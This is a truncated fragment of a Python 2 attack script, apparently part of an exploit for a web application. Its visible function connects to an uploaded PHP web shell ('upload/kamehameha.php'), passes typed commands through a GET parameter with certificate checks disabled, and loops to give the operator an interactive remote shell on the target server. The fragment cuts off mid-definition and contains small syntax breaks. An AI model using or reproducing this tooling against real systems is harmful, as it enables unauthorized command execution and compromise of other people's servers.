 import requests, sys, urllib, re
from colorama import Fore, Back, Style
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning
def webshell(SERVER_URL, session):
    try:
        WEB_SHELL = SERVER_URL+'upload/kamehameha.php'
        getdir  = {'telepathy': 'echo %CD%'}
        r2 = session.get(WEB_SHELL, params=getdir, verify=False)
        status = r2.status_code
        if status != 200:
            print Style.BRIGHT+Fore.RED+"[!] "+Fore.RESET+"Could not connect to the webshell."+Style.R
            r2.raise_for_status()
        print(Fore.GREEN+'[+] '+Fore.RESET+'Successfully connected to webshell.')
        cwd = re.findall('[CDEF].*', r2.text)
        cwd = cwd[0]+"> "
        term = Style.BRIGHT+Fore.GREEN+cwd+Fore.RESET
        while True:
            thought = raw_input(term)
            command = {'telepathy': thought}
            r2 = requests.get(WEB_SHELL, params=command, verify=False)
            status = r2.status_code
            if status != 200:
                r2.raise_for_status()
            response2 = r2.text
            print(response2)
    except:
        print("\r\nExiting.")
        sys.exit(-1)
def formatHelp(STRING):
    return Style.BRIGHT+Fore.RED+STRING+Fore.RESET
def header():